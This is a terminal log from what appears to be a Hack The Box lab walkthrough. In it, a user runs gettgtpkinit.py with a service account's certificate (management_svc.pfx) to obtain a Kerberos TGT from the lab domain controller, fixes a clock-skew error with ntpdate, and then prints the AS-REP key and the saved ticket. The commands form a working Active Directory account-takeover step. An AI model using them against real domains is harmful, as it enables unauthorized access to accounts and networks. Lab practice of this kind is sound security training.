 ┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ python3 gettgtpkinit.py -cert-pfx management_svc.pfx CERTIFIED.HTB/management_svc management_svc.ccache -dc-ip 10.10.11.41 -v
2025-03-17 12:27:04,422 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-17 12:27:04,492 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/kali/Desktop/Machines/Certified VM/gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/kali/Desktop/Machines/Certified VM/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/kali/Desktop/Machines/Certified VM/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too great"
Same Error as in STEP 8
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo apt-get install ntp
Resync clock
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  ntp
0 upgraded, 1 newly installed, 0 to remove and 2089 not upgraded.
Need to get 23.4 kB of archives.
After this operation, 69.6 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 ntp all 1:4.2.8p15+dfsg-2~1.2.3+dfsg1-3 [23.4 kB]
Fetched 23.4 kB in 0s (58.2 kB/s)
Selecting previously unselected package ntp.
(Reading database ... 415200 files and directories currently installed.)
Preparing to unpack .../ntp_1%3a4.2.8p15+dfsg-2~1.2.3+dfsg1-3_all.deb ...
Unpacking ntp (1:4.2.8p15+dfsg-2~1.2.3+dfsg1-3) ...
Setting up ntp (1:4.2.8p15+dfsg-2~1.2.3+dfsg1-3) ...
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo ntpdate 10.10.11.41
2025-03-17 19:28:04.119680 (-0400) +25199.934126 +/- 0.009455 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.934126
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ sudo systemctl restart ntp
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/Machines/Certified VM]
└─$ python3 gettgtpkinit.py -cert-pfx management_svc.pfx CERTIFIED.HTB/management_svc management_svc.ccache -dc-ip 10.10.11.41 -v
2025-03-17 19:28:22,353 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-17 19:28:22,422 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-17 12:28:34,091 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-17 12:28:34,091 minikerberos INFO     5b680911933e7f8641c0bd5b97f8c84185f7cfa75bfdba61d46b0a8f4b00ba62
INFO:minikerberos:5b680911933e7f8641c0bd5b97f8c84185f7cfa75bfdba61d46b0a8f4b00ba62
Take this key and use it
in next command
2025-03-17 12:28:34,094 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file